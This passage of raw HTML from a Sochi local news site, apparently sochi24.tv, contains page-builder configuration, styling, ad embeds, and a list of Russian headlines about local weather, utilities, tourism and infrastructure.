button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6044";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="756";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/"  rel="bookmark" class="td-image-wrap " title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/8-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/"  rel="bookmark" title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники">В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/#respond">0</a></span> </span></div><div class="td-excerpt">Три месяца назад в Сочи стартовала патриотическая акция «Звезда...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/"  rel="bookmark" class="td-image-wrap " title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/"  rel="bookmark" title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления">Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/#respond">0</a></span> </span></div><div class="td-excerpt">1 февраля в Сочи до 19:00 из-за работ, проводимых...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/"  rel="bookmark" class="td-image-wrap " title="Сильный снег прогнозируется в горном кластере Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/3809e9d3-af71-4d77-bee1-5347fa828e65-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/"  rel="bookmark" title="Сильный снег прогнозируется в горном кластере Сочи">Сильный снег прогнозируется в горном кластере Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">До конца дня 1 февраля в высоких горах Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/"  rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/"  rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 